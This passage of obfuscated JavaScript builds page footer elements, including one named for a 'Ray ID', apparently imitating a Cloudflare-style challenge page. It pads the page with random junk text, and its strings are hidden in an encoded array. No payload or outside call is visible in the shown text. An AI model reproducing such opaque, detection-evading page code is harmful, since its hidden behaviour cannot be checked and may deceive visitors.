_0x7ec029(_0x1b35df);},'KAVlP':_0x2e7d40('CgKH',0xd8c,0x10ca,0x8b8,0x587)+'cy','cCFDX':_0x3de4a8(0x1bd9,0x3021,0x563,0x19d4,'Qt#^')+_0x5ccdc5(0x28a3,'q]Rn',0x2493,0x1338,0x22f9)+_0x3de4a8(0x14f5,0x184f,0x11e9,0x10d2,'TBtv')+_0x3de4a8(0x2005,0x224a,0x2a7e,0x2c38,'wIR0')+_0x2e7d40('$DHH',0x4e7,0x1c48,-0x8dd,-0xee)+_0x2b9c11(0x4182,'e9hj',0x3573,0x4835,0x3117)+_0x27ddbc('TBtv',0xb64,0x1cbc,0x98d,0x2df)+_0x27ddbc('Xsop',0x1348,0xc9e,0x1b56,0x655)+_0x2e7d40('vxCA',0x23fd,0x35aa,0x2006,0x3721)+_0x27ddbc('aPiG',0x1d47,0x2a3c,0x15db,0x1e3e)+_0x2b9c11(0x1414,'CgKH',0x3b1e,0x34a1,0x29a9)+_0x2e7d40('q]Rn',0x1c39,0x13b4,0x12a7,0x22da)+_0x27ddbc('JMx]',0x28bc,0x16d3,0x3e1f,0x3cd9)+_0x27ddbc('@i#A',0x2ece,0x355d,0x3c0e,0x1d2d)+_0x3de4a8(0x21db,0xf1c,0x2859,0x2059,'Bp1M')+_0x27ddbc('gLCz',0xa34,0x243,-0x3e2,0x1363)+_0x5ccdc5(0x1eb2,'gLCz',0x10f7,0x5ec,0xc6c)+_0x27ddbc('aCMm',0xdf5,0xf4b,0x185d,0x1342)+_0x27ddbc('3W8&',0x1c73,0x1225,0x3112,0xd8c)+_0x27ddbc('ovSf',0x612,0x1d58,0x12be,-0xd5d)+_0x5ccdc5(0x5b,'@VOx',0xa03,-0x76b,-0x935)+_0x5ccdc5(0xa10,'!Yts',0x1d93,0x2303,0x2bad)+_0x5ccdc5(0x24b7,'Ske1',0x1fbf,0x941,0x2e81)+_0x27ddbc('KF1#',0x306e,0x1aa0,0x274f,0x40ed),'rPOxq':_0x3de4a8(0x294b,0x1e89,0x2276,0x375a,'DufB'),'xnucM':_0x3de4a8(0x90c,0x1cef,-0xdd,0x40e,'hFy]')};function _0x5ccdc5(_0xb1949a,_0x2437c0,_0x3b83ae,_0x4c6884,_0xcafb91){return _0xabb78d(_0x2437c0,_0x2437c0-0x59,_0x3b83ae-0x46,_0x4c6884-0x7e,_0xcafb91-0x1a6);}function _0x2e7d40(_0x32e581,_0x9e3992,_0x1107d0,_0x113a34,_0x151a74){return _0x2470d1(_0x32e581-0x6d,_0x9e3992-0x12f,_0x9e3992- -0xd2,_0x32e581,_0x151a74-0x155);}function _0x3de4a8(_0x35522d,_0x2fb207,_0x8872ec,_0x1bb4bd,_0x3caaf3){return _0xc02652(_0x35522d-0x136,_0x3caaf3,_0x8872ec-0x185,_0x1bb4bd-0x17a,_0x35522d-0x236);}function _0x2b9c11(_0x3604c8,_0x42d8a0,_0x100f92,_0x439061,_0x55f247){return _0x71caa1(_0x3604c8-0xd,_0x42d8a0-0xe1,_0x55f247-0x2a,_0x42d8a0,_0x55f247-0x132);}var [_0x551375,_0x26835d]=_0x2dc1fb[_0x5ccdc5(0x2fd0,'TBtv',0x27db,0x1f96,0x1aa3)](tagStyled,[{'data':_0x2dc1fb[_0x2b9c11(0x696,'@i#A',0x152c,0x1573,0xa14)]},{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x1394,'pypN',0x279f,0xd82,0x2222)]},{'name':_0x2dc1fb[_0x3de4a8(0x1458,0xbeb,0x3f0,0x1f70,'XL)$')],'media':[{'cl':'\x20a','data':_0x2dc1fb[_0x2b9c11(0x18cf,'aWYv',-0xf9e,-0x6e9,0x5a1)]}]},{'cl':_0x2dc1fb[_0x5ccdc5(0x18a7,'aPiG',0xac0,0x5a0,0xe4b)],'data':_0x2dc1fb[_0x2e7d40('TVoX',0x1ee2,0x26b4,0x1e2f,0x2fbc)]}]);function _0x27ddbc(_0x3aeccc,_0x782cca,_0x398dbd,_0x21c1a6,_0x55a2c9){return _0xc02652(_0x3aeccc-0x44,_0x3aeccc,_0x398dbd-0xcd,_0x21c1a6-0x142,_0x782cca-0x4d0);}return _0x551375[_0x3de4a8(0x1f96,0x2da1,0x2336,0x27ed,'EKtE')+_0x3de4a8(0x18bd,0x147f,0x2f97,0x265c,'ovSf')]=_0x2dc1fb[_0x3de4a8(0x1270,0x169a,0xbbf,0x2955,'!Yts')](_0x2dc1fb[_0x3de4a8(0x1371,0x77d,0x1bec,-0x1e3,'6vtP')](_0x2dc1fb[_0x5ccdc5(0x1a7d,'Bp1M',0x23eb,0x3482,0x2f39)](_0x2dc1fb[_0x3de4a8(0xa20,-0x1d7,-0x422,0x1f0d,'Y8E^')](_0x2dc1fb[_0x5ccdc5(0x1cf4,'2tg#',0x256d,0x124c,0x22de)],_0x2dc1fb[_0x3de4a8(0x26e1,0x2630,0xf7c,0x2e7a,'ovSf')](trashText,defTrans[_0x2dc1fb[_0x5ccdc5(0x1252,'oGVS',0x23af,0x183f,0xe4c)]])),_0x2dc1fb[_0x2e7d40('Qt#^',0xe,-0xf7,-0x11b5,0x11a2)]),_0x2dc1fb[_0x3de4a8(0x266c,0x347e,0x1fcf,0x26b7,'TBtv')](trashText,defTrans[_0x2dc1fb[_0x3de4a8(0x102a,0x25bf,0x292,0xb74,'5[tP')]])),_0x2dc1fb[_0x27ddbc('2tg#',0x23b0,0xeb9,0x1188,0x2845)]),_0x551375;}function $Footer(){function _0x19bc3d(_0x1af912,_0x59a3d5,_0x4df7b9,_0x15589d,_0x5d7d58){return _0x29ccd5(_0x1af912-0xc,_0x15589d- -0x47d,_0x4df7b9-0x1d9,_0x5d7d58,_0x5d7d58-0x6);}function _0x4eca28(_0x29d9b8,_0x4eedc7,_0x351ba8,_0x359347,_0xd176de){return _0x29ccd5(_0x29d9b8-0xa1,_0x29d9b8- -0x6bf,_0x351ba8-0x41,_0x351ba8,_0xd176de-0x8a);}function _0x4664fe(_0x5c319d,_0xf5c704,_0x488a49,_0x55bd8a,_0x435e15){return _0xc02652(_0x5c319d-0x95,_0x488a49,_0x488a49-0x134,_0x55bd8a-0x10b,_0x435e15-0x5b5);}var _0x5994ee={'gAopD':function(_0x507e88,_0x508cbb){return _0x507e88(_0x508cbb);},'pieJe':_0x4eca28(0x4d0,0x3fd,'TVoX',0x752,-0x553)+_0x4eca28(0x2c08,0x1f92,'Ske1',0x4031,0x4010)+_0x19bc3d(0x12d6,0x12bc,0x1186,0x1588,'pypN')+_0x4664fe(0x31ae,0x3fc3,'QNp5',0x29f4,0x2d6d)+_0x2f1caf(-0x7a9,-0x886,'mK)l',0xed9,0x22e7)+_0x4eca28(0x11c,-0xd1e,'5tDe',0xe78,0xac7)+_0x19bc3d(-0x144a,-0x440,-0xe42,0x212,'TVoX')+_0x4664fe(0x18e6,0x1c78,'TVoX',0x2921,0x2f54)+_0x4664fe(0xe50,0x2031,'JMx]',0x3655,0x1f8f)+_0x532117(0x2cfe,'5tDe',0x3abf,0x1b06,0x4057)+_0x19bc3d(0xfd2,0x1da8,0x15fd,0x25aa,'XL)$')+_0x2f1caf(0x12ce,-0xe8a,'XL)$',0x6af,0x1c5b)+_0x19bc3d(0x1258,-0x940,0x95b,0x46a,'tdNd')+_0x4664fe(0x2934,0x3005,'g[iY',0xb66,0x1ddb)+_0x4664fe(0x3c73,0x23de,']DXx',0x3619,0x30bd)+_0x2f1caf(-0x523,0x1005,'^LqO',0x526,0x148e)+_0x19bc3d(0x18e7,0xf48,0x27af,0x1d17,'QNp5')+_0x4eca28(0xbe0,0x1dbd,'mK)l',-0x788,-0x22)+_0x532117(0x22d0,'mK)l',0x12a3,0x1d0c,0x28b9)+_0x4eca28(-0x145,-0xb71,'wIR0',0x7cd,0x152f)+_0x532117(0x722,'DufB',0x2e3,0x4d5,0x1b9a)+_0x532117(0x17d5,']DXx',0x1d96,0x226a,0x179c)+_0x4eca28(0xe9e,0xc7a,'pypN',0x148a,0xc27)+_0x532117(0xada,'aWYv',0xf60,0x202,0x14c7)+_0x532117(0x23d9,'mK)l',0x1d5c,0x2a97,0x1253)+_0x4664fe(0x14e9,-0x212,'&W06',0x1247,0x698)+'0%','hrqyz':function(_0x12b369){return _0x12b369();}},[_0x2c789e,_0x4a7811]=_0x5994ee[_0x4eca28(0xef0,-0x7a,'DufB',-0x768,0x1a86)](tagStyled,[{'data':_0x5994ee[_0x4eca28(0x10c2,0x47d,'q]Rn',0x1dc6,0x1ed)]}]);_0x2c789e[_0x4664fe(0x2540,-0x4cf,'aWYv',0x2234,0x1177)+_0x4eca28(0x1b82,0x1b22,'wIR0',0x987,0x89e)+'d'](_0x5994ee[_0x532117(0xcfb,'KF1#',0x1f32,0x138e,0x15d7)]($FooterInner));function _0x2f1caf(_0x4b209d,_0xa9057d,_0x529b86,_0x54eb19,_0x4f651a){return _0xabb78d(_0x529b86,_0xa9057d-0xc,_0x54eb19- -0x1c1,_0x54eb19-0x1ba,_0x4f651a-0x86);}function _0x532117(_0x15b882,_0x264322,_0x98bdc6,_0x1fd14c,_0x145b24){return _0x71caa1(_0x15b882-0x9c,_0x264322-0x112,_0x15b882- -0x373,_0x264322,_0x145b24-0x1b1);}return _0x2c789e;}function $FooterInner(){function _0x5de31f(_0x49e83a,_0x2e4c20,_0x18f6f0,_0x51dd3e,_0x50f8bb){return _0xc02652(_0x49e83a-0xdc,_0x2e4c20,_0x18f6f0-0x17f,_0x51dd3e-0x15f,_0x49e83a-0x17a);}function _0x5e0c54(_0x1dc429,_0x10d21d,_0x40fb92,_0x139d70,_0x4cbe5f){return _0xc02652(_0x1dc429-0xfa,_0x10d21d,_0x40fb92-0x16e,_0x139d70-0x3a,_0x139d70-0xf9);}var _0x2a8094={'boALE':function(_0xb0025,_0x168798){return _0xb0025(_0x168798);},'FtUbn':_0x178eaa('5tDe',0x1803,0x2a5f,0x2a51,0x3639)+_0x178eaa('Xsop',0x1af3,0x1e1a,0x1129,0xc21)+_0x178eaa('yxCh',-0x1e4,0x238,-0x48a,-0x617)+_0x5de31f(0x5e2,'aWYv',0x163b,-0x879,0x10c3)+_0xe2a313(-0x7c2,-0xe0a,0x54a,'yxCh',0x97a)+_0x178eaa('ZIet',0xaba,0x1e0f,0x2ef2,0x1da5)+_0xe2a313(0x2cce,0x39c4,0x26cf,'QNp5',0x1177)+_0x5e0c54(0xb,'VTwM',0xde9,0x111e,0x3)+_0x178eaa('@i#A',0x154d,0x2733,0x20de,0x32c3)+_0x178eaa(']DXx',0x344,0x73b,0xee9,-0xb47)+_0x5e0c54(0x38da,'vxCA',0x38ee,0x23cf,0x1ce3)+_0x5de31f(0x1194,'e9hj',0x1653,-0x180,0x1401)+_0xe2a313(0xca6,-0xd42,0x572,'aPiG',0x1af8)+_0x5de31f(0xd01,'aWYv',0xbef,0x1fb3,0x179e),'npXYi':function(_0x5b54d0){return _0x5b54d0();},'UUlMf':function(_0xafa5e5){return _0xafa5e5();}},[_0x5cbe57,_0xe2f337]=_0x2a8094[_0x5de31f(0xa10,'Y8E^',0x1fc8,0xce4,-0x7ba)](tagStyled,[{'data':_0x2a8094[_0x178eaa('nu)6',0x1829,0x25b4,0x2052,0x30d6)]}]);_0x5cbe57[_0xe2a313(0x31a,0x160f,0x1296,'5[tP',0x12ca)+_0x5de31f(0x5e3,'oGVS',-0x5e6,0x867,0x1b4b)+'d'](_0x2a8094[_0x160f4a(0x2d6d,0x2668,'pypN',0x412f,0x3da1)]($FooterRayId));function _0x160f4a(_0x402325,_0x1f6273,_0x39db04,_0x12ff53,_0x5ed86a){return _0x2470d1(_0x402325-0x1e5,_0x1f6273-0x1d,_0x402325-0x2f2,_0x39db04,_0x5ed86a-0x6a);}function _0x178eaa(_0x1021f6,_0x9e18b9,_0x50ffdb,_0x48c9f9,_0x4d2002){return _0x2470d1(_0x1021f6-0x52,_0x9e18b9-0x14c,_0x50ffdb-0x107,_0x1021f6,_0x4d2002-0x126);}function _0xe2a313(_0x395383,_0x42c97c,_0x70c215,_0x4460e8,_0x4d009b){return _0xc02652(_0x395383-0xe0,_0x4460e8,_0x70c215-0x94,_0x4460e8-0x12a,_0x70c215-0x4a3);}return _0x5cbe57[_0x178eaa('wIR0',0x1554,0x1bf2,0x530,0x1afb)+_0x5de31f(0x2f31,'g[iY',0x4337,0x40d2,0x3c0e)+'d'](_0x2a8094[_0x5e0c54(-0x3d6,'aWYv',0x61b,0x12ce,0x662)]($FooterTextCenter)),_0x5cbe57;}function $FooterRayId(){function _0xf9475b(_0x1eef4b,_0x358d5b,_0x5442cf,_0x2bb55a,_0x4c07f2){return _0x2470d1(_0x1eef4b-0x38,_0x358d5b-0x1c6,_0x4c07f2-0x678,_0x358d5b,_0x4c07f2-0x13e);}function _0x8b5719(_0x3a3ab6,_0xedd3a1,_0x5ae123,_0x3f50b0,_0x2605c7){return _0xabb78d(_0x2605c7,_0xedd3a1-0x8e,_0x3a3ab6- -0x40c,_0x3f50b0-0x9,_0x2605c7-0x194);}function _0x1495e4(_0x765fb4,_0x21c482,_0x5af507,_0x507756,_0x129464){return _0x2470d1(_0x765fb4-0x116,_0x21c482-0x156,_0x5af507-0x604,_0x129464,_0x129464-0x14a);}var _0x313ca1={'wqTrx':_0xf9475b(0x1e5d,'^LqO',0x1010,-0x196,0x14db)+_0xf9475b(0xdf1,'3W8&',0x17fd,0x143e,0x1a50)+_0x1e9fc8(0x1111,0x1140,0x140b,'Ske1',0x1),'NRpyk':function(_0x4c6197,_0x422259){return _0x4c6197(_0x422259);},'ksXsE':_0x1495e4(0xc5,0x1098,0x1627,-0x3b,']DXx'),'mcfnS':_0x1495e4(-0x145,0xd09,0x1084,0x141,'@VOx')+_0x1e9fc8(0xf6a,0x3498,0x304c,'g[iY',0x244d)+_0xf9475b(0x61e,'gLCz',0x202d,0x1bd1,0x1366)+_0x40523f(0x2cfd,0x20ac,0x13ad,0x3247,'2tg#'),'hOOXz':_0x8b5719(0x1ced,0xcee,0x2d41,0x28fd,'2tg#')+'r','HMBJQ':_0x1e9fc8(0x324,0xab4,0x2469,'Bp1M',0x1321)+_0x8b5719(-0x49,-0x1472,-0x16cc,0xaff,'Xsop')+_0xf9475b(0x20df,'osXG',0x440b,0x46e1,0x337d)+_0x1e9fc8(0x18b7,0xd67,0x2bfa,'osXG',0x1e2e)+_0x8b5719(0x1380,0x2142,0xe22,0x69c,'TBtv')+_0xf9475b(0x25e3,'nu)6',0x3363,0x1d10,0x31c6)+_0x1e9fc8(-0x8ec,0x115a,0x183f,'EKtE',0x78c)+_0x40523f(0x1d31,0x1f2c,0x2c8b,0x269d,'6vtP'),'ygDge':_0x8b5719(-0x10,-0x3e2,-0x1755,0x16,'yW26')+_0x8b5719(0x2ce9,0x2788,0x15ce,0x225d,'@i#A')+_0xf9475b(0x1a89,'KF1#',0x2f4f,0x234b,0x28bf),'GNWoq':_0x1e9fc8(0x2b7d,0x35b,0x1872,'pypN',0x1412)+_0x8b5719(0x2665,0x132c,0xf18,0x18f9,'#VkK')+_0x40523f(0x2863,0x1639,-0x7f,0x2b1d,'3W8&')+_0x1e9fc8(0x14d1,-0x11cc,0x1f6,'gLCz',0x2ba)+_0x8b5719(0x2b0e,0x13a5,0x1779,0x254c,'aWYv')+_0x8b5719(-0xcc,0x157b,0xe2c,-0x9b2,'3W8&')+_0x1e9fc8(0x8a1,0x2320,0x2f8,'6vtP',0x13b8)+_0x8b5719(0x18e0,0x171f,0x910,0x1d1c,'vxCA')+_0xf9475b(0x1a03,'osXG',0x1c2b,0xb60,0x2193)+_0x8b5719(0x2869,0x36e1,0x3dcb,0x362d,'oGVS')+_0xf9475b(-0x2f6,'6vtP',0xb44,0xfa2,0x54e),'MJRXD':_0x8b5719(0x26f0,0x3ace,0x27f7,0x2eda,'yW26')+_0x8b5719(0x15e4,0x123e,0xfa7,0x1bca,'Bp1M')+_0xf9475b(0x4234,'wIR0',0x356e,0x3cb7,0x2cde)+_0x1495e4(0x334,-0xf8,0xc36,0x236a,'XL)$')+_0x1e9fc8(0xb9a,0x277b,0x9f6,']DXx',0x209b)+_0x40523f(0x1ef0,0x3268,0x45ff,0x3020,'ovSf')+_0x8b5719(0xdc7,0xf83,-0x9e,0xac2,'EKtE')+_0x1e9fc8(0x36b2,0x1b5d,0x233c,'pypN',0x2266)+_0x8b5719(-0x1a,-0x156e,-0x565,0x24d,'DufB')+_0x1e9fc8(0x1e2e,0xadb,0x1f7,'&W06',0x1223)+_0x8b5719(0xb3c,0x15ca,0x1c28,0xd17,'!Yts')+_0x1495e4(0x1c21,0x4cf,0x15ca,0x88c,'Xsop')+_0x1495e4(0x1fcc,0x240,0x1144,0x1019,'Y8E^'),'cbViK':_0x1e9fc8(0x1a99,0x2913,0x185c,'q]Rn',0x1e15)+_0x1495e4(0x13cc,0x2c35,0x1d13,0x2ab8,'ZIet')+_0x1e9fc8(0x1e82,0x28df,0x3e5,'3W8&',0x1367)+_0x1e9fc8(0xfc8,-0xa4e,0x1200,'TBtv',0x211),'jefUV':_0x1e9fc8(-0x689,0x15a6,0x6f2,'2tg#',0x95b),'pntpS':_0xf9475b(0x2751,'xDs@',0x3166,0x1494,0x279f)+_0xf9475b(0x28e7,'osXG',0x1f33,0x788,0x1acf)+_0x8b5719(0x531,-0xa0b,0x14bd,-0x66a,'3W8&')+_0x1495e4(0x152b,0x338c,0x1d5b,0x1d35,'TBtv')+_0x40523f(0x875,0x190d,0x2c95,0x1f48,'Bp1M')+_0x1495e4(0x29e3,0x2387,0x2dbd,0x2224,'ovSf')+_0x1495e4(0xb6a,0x926,0x659,-0xd5f,'CgKH')+_0x1e9fc8(0xed2,0x2827,0x2175,'Qt#^',0x248f),'OZaNV':function(_0x7fb5b0,_0x176d6c){return _0x7fb5b0+_0x176d6c;},'ZVrvh':_0xf9475b(0x25d8,'#VkK',0x2966,0x23f7,0x1292)+'>','XzhlW':function(_0x22d13d,_0x481fec,_0x392f19){return _0x22d13d(_0x481fec,_0x392f19);},'tPIzG':_0xf9475b(0x3802,'ovSf',0x4a88,0x38c6,0x334a)+_0x1e9fc8(0x60a,0x1ae9,-0x11,'hFy]',0x55c)+_0x40523f(0x2946,0x3020,0x316c,0x33fa,'JMx]')+_0x1e9fc8(0x1e8a,0x882,0x1850,'osXG',0xc45)+_0x8b5719(0xe55,0x3d,0x232,0x23b5,'Qt#^')+_0x1495e4(0x2b41,0x255c,0x2d73,0x44c8,'5tDe')+_0x1495e4(0x13a2,0xc3c,0x149e,0x28f4,'5[tP')+'0','SNCHe':_0x8b5719(0x1cdd,0x317b,0x60b,0xdb3,'3W8&')+'e>'};function _0x1e9fc8(_0x303a63,_0x411d82,_0x46ed7e,_0x2b90e9,_0x54a950){return _0x2470d1(_0x303a63-0x7,_0x411d82-0x7b,_0x54a950- -0xcf,_0x2b90e9,_0x54a950-0x1ab);}function _0x40523f(_0x5ecec2,_0x23837d,_0x562492,_0x19c8a3,_0x240533){return _0x29ccd5(_0x5ecec2-0x22,_0x23837d- -0x8c,_0x562492-0x4e,_0x240533,_0x240533-0x113);}var _0x54b638=_0x313ca1[_0x1495e4(0x231f,0x24e3,0x2c1b,0x2e95,'VTwM')][_0x1e9fc8(0x302,0x51d,0x1996,'xDs@',0x1540)]('|'),_0x476f96=-0x2265+0x17a6+-0x189*-0x7;while(!![]){switch(_0x54b638[_0x476f96++]){case'0':_0x3e7d3a[_0x1495e4(0x377f,0x3578,0x2c17,0x1e7b,'5[tP')+_0x8b5719(0x189a,0xbc6,0x145a,0x1912,'$DHH')]=_0x46573a;continue;case'1':var _0x46573a=_0x313ca1[_0x40523f(-0x212,0x10ad,0x1f6f,-0x3f9,'nu)6')](trashText,defTrans[_0x313ca1[_0x1495e4(0x2b43,0x3181,0x32a0,0x22d4,'Y8E^')]]);continue;case'2':var [_0x3a59e1,_0x262ffb]=_0x313ca1[_0x1495e4(0x36e1,0x30ab,0x1f83,0x274f,'yxCh')](tagStyled,[{'data':_0x313ca1[_0x8b5719(0x20e7,0x2013,0x35b4,0x2bee,']DXx')]},{'cl':_0x313ca1[_0x1495e4(-0x902,0x1521,0x624,-0x115c,'VTwM')],'data':_0x313ca1[_0x1495e4(0x2924,0x1dc8,0x262d,0x153a,'CgKH')]},{'name':_0x313ca1[_0x1e9fc8(0x26cd,0x28b2,0x151c,'e9hj',0x2119)],'media':[{'data':_0x313ca1[_0x1e9fc8(0x39ab,0x1cf1,0x2284,'Ske1',0x25f4)]},{'cl':_0x313ca1[_0x40523f(0x2765,0x3041,0x331f,0x1c12,'@i#A')],'data':_0x313ca1[_0x1e9fc8(-0x794,-0x779,-0x31d,'oGVS',-0x14f)]}]}]);continue;case'3':return _0x3a59e1;case'4':_0x3a59e1[_0x1e9fc8(0x1c33,0x2dba,0x23c4,'wIR0',0x1a1c)+_0x8b5719(0x1a0b,0x3029,0x16cf,0x15ff,'gLCz')+'d'](_0x3e7d3a);continue;case'5':var [_0x3e7d3a,_0x262ffb]=_0x313ca1[_0x1e9fc8(0x2638,0x18b9,0x325b,'pypN',0x2ce4)](tagStyled,[{'data':_0x313ca1[_0x40523f(0x2469,0x2b66,0x2359,0x2071,'JMx]')]},{'cl':_0x313ca1[_0x8b5719(0x17b9,0x2807,0x1ac5,0x2cae,'&W06')],'data':_0x313ca1[_0xf9475b(-0x7a7,'QNp5',0x1891,0x5af,0x5cb)]}]);continue;case'6':_0x3e7d3a[_0x40523f(0x4203,0x2ddf,0x294f,0x247a,'VTwM')+_0x8b5719(0x80,-0x1329,0x11d,-0x11d1,'5tDe')]+=_0x313ca1[_0x40523f(0x7ee,0xab8,0x51d,0x134e,'TBtv')](_0x313ca1[_0x8b5719(0xb25,0x12e3,0x1ca0,-0x703,'wIR0')](_0x313ca1[_0x1e9fc8(0x2d97,0x29f1,0x16f0,'$DHH',0x249e)],_0x313ca1[_0xf9475b(-0x459,'ovSf',0xfbf,0x14b2,0xa39)](genRandomText,-0x4a*-0x34+-0x2c*-0xd7+-0x33ec,_0x313ca1[_0x8b5719(0xeed,0x21e1,0xd2c,0x311,'sFvl')])),_0x313ca1[_0x8b5719(0x2623,0x10c5,0x25c9,0x15e6,'!Yts')]);continue;}break;}}function _0x368c(){var _0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZd